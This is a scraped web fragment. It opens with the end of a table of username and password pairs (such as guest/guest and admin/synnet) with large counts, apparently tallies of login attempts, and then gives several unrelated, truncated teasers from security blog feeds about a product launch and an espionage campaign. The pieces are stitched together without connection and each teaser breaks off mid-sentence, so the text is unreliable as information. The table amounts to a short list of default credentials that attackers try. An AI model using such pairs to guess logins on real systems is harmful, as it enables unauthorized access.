| guest | guest | 937530 |
| admin | synnet | 920939 |
| guest | admin | 694245 |
| guest | <empty> | 614275 |
Introducing CPR Act: A Unified Approach for a Full‑Lifecycle Security
Fragmented products and solutions sprawled across multiple environments create significant visibility gaps, which attackers look for to exp...

-
Targeted attacks and malware campaigns Operation Parliament In April, we reported the workings of Operation Parliament , a cyber-espionag...
-
from Fortinet Events https://ift.tt/2QiV1tc
-
Hacker attacks are increasingly in the media, security issues in cloud computing remain unanswered and cybercriminals develop more complex a...